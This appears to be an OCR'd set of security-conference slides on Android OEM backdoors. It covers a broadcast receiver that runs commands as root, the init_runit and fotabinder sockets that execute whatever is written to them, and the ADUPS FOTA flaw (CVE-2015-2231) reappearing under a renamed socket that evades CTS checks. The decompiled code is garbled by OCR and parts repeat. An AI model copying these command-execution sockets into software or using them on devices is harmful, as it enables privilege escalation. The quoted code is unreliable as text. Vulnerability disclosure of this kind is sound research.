     boolean bool = false;SystemProperties.set("ctl.stap", "my_su_command");
     String CmdPath = "/data";
     String CmdName = "cmd.sh";
     File fileScript = new File(CmdPath, CmdName);
     if(fileScript.exists()) {
          fileScript.delete();
     F
     if(!FileOperations.writeStrToFile(
           fileScript.getAbsolutePath(), cmd, false)) {
           if(fileScript.exists()) {
                fileScript.delete();
           Y
     } else \{SystemProperties.set("ctl.start", "my_su_command");
           bool = true;ŀ
     return bool;
}
public void onReceive(Context context, Intent intent) {
     if(intent.getAction().equals("com.cci.eapsu.DoSuCmd")) {
           this.cmd = intent.getExtras().getString("cmd");
           CmdReceiver.DoSuCmd(this.cmd);
     }
ŀ
```
#### OLD BUGS

Because OEMs never learn

- Important to understand how old bugs work
- We will see similar, or even identical vulns elsewhere
- Old bugs are still fun



Seriously?

- Republic Wireless Motorola Defy XT
- Some Sharp phones I could never buy
- Ridiculousness
- The backdoor that never dies



Seriously?



• World read/write/execute socket

Seriously?



• /init creates and listens on this socket

Seriously?

```
private boolean writeCommand(String _cmd) {
          								boolean	bool;	
          byte[] array_b = \_cmd.getBytes();int i = array_b.length;
          if(i) = 1 && i \le 0x400 {
                \text{this.buf[0]} = ((\text{byte})(i \& \text{0xFF}));\text{this.buf}[1] = ((\text{byte})(i \gg 8 \& \text{0xFF}));												try	{	
                     																this.mOut.write(this.buf,	0,	2);	
                     																this.mOut.write(array_b,	0,	i);	
                     bool = true;												}	
                catch(IOException iOException) {
                     Log.e("Runit_Socket", "write command error");
                     																this.disconnect();	
                     																bool	=	false;	
												}	
          								}	
          								else	{	
                												bool	=	false;	
          								}	
          return bool;
     				}
```
• Anything written to the socket gets execute with sh as root

#### FOTABINDER

Lets move and rename, instead of fix

- yeah, all over again
- Mostly mediate
- Various watches, phones and tablets



#### FOTABINDER

Lets move and rename, instead of fix

```
while (1)•4546
              if ( sub 87B0(v8, (int) & (100)(15, 2))
•47goto LABEL 18;
•48if ( (unsigned int16) (v15 - 1) > 0x3FEu )
● 49
 50
                android log print(6, "fotabinder", "invalid size <math>8d\{n\})</math>;•51•52goto LABEL 18;
 53
              if ( sub 87B0(v8, (int)&v16, (unsigned int16)v15) )
• 54•55break:
              *((BYTE *)&v16 + (unsigned int16)v15) = 0;
● 56
•57v13 = system((const char *)*v16);android log print(6, "fotabinder", "result <math>8d\pi</math>, v13, fd);•58•59LOWORD(v15) = 4;if ( sub 8828(v8, (int)8v15, 2, 4) | sub 8828(v8, (int)8v13, (unsigned int16)v15, v11) )
● 60
                goto LABEL 18;
• 6162
            android log print(6, "fotabinder", "failed to read command \n");
• 63
```
- Yep it is init\_runit all over again
- Same code, moved to separate binary
- Now clear that it is used for firmware updates

#### "GETSUPERSERIAL"

Because we always love finding things JCase already has…

- Leaves socket open for root access
- Clear "backdoor" to allow updating
- Should never exist…
- Check for it added to CTS





#### "GETSUPERSERIAL"

How'd we stumble across it, yet again?

- Bought one of the "top", unlocked, < \$100 phones of Amazon
- Blu Studio 5.0c "Designed in Miami"
- Mediatek chipset
- Solid device, not bad, kind of shocking it works, basically duct taped together
- Excellent malware research phone and vuln hunting device!

Ok, so it's patched?

- Vendor notified, Google notified
- AOSP patch to prevent specific vuln from shipping
- Maybe vendor learns their lesson?
- No devices should ever see this, right?

Ok, so it's patched?

- Fire up device and look at attack service…
- adb shell ls -l /dev/socket
- adb shell top > running

Ok, so it's patched?

- Fire up device and look at attack service…
- adb shell ls -l /dev/socket \*facepalm\*
- adb shell top > running

Ok, so it's patched?

CVE-2015-2231 (user escalation to system) Blu/Mediatek's OTA system uses /system/bin/fotabinder service and socket at /dev/socket/fota which is initiated by FWUpgradeInit.rc as follows;

service fotabinder /system/bin/fotabinder class main socket fota stream 600 system system

This script is imported inside of init.rc;

import /FWUpgradeInit.rc

#### Ok, so it's patched?

#### Hey, you look familiar… And vulnerable



#### Ok, so it's patched?

#### Hey, you look familiar… And vulnerable



I guess you're kind of different…

Vulnerability Re-emerges

#### WHAT CHANGED?

- Information read from socket goes into subroutine…
	- transform("system", read\_data)
- Socket name changed
	- Evades AOSP CTS test
- Socket no longer has root permissions
	- It "only" has system
Vulnerability Re-emerges

#### WHAT CHANGED?

#### Simple crypto to look at…

- Information read from socket goes into subroutine…
	- transform("system", read\_data)
- Socket name changed
	- Evades AOSP CTS test
- Socket no longer has root permissions
	- It "only" has system

Vulnerability Re-emerges

#### WHAT CHANGED?

#### Simple crypto to look at…

• Information read from socket goes into subroutine…

• transform("system", read\_data)

• Socket name changed That's just plain lazy coding…

• Evades AOSP CTS test

- Socket no longer has root permissions
	- It "only" has system

Vulnerability Re-emerges

### WHAT CHANGED?

#### Simple crypto to look at…

"only" lol… :)

• Information read from socket goes into subroutine…

• transform("system", read\_data)

• Socket name changed That's just plain lazy coding…

• Evades AOSP CTS test

- Socket no longer has root permissions
	- It "only" has system

Vulnerability Re-emerges

- Publicly disclosed now as CVE-2015-2231, is in ADUPS "FOTA" product
- Still required escalation to root
- Now with simple-ish encryption!
- Samples of both the service and APK interacting with service available on usb drive



"Adapter for all major platforms"

Vulnerability Re-emerges

- Publicly disclosed now as CVE-2015-2231, is in ADUPS "FOTA" product
- Still required escalation to root
- Now with simple-ish encryption!
- Samples of both the service and APK interacting with service available on usb drive Free drinks to whoever can identify it w/o cheating

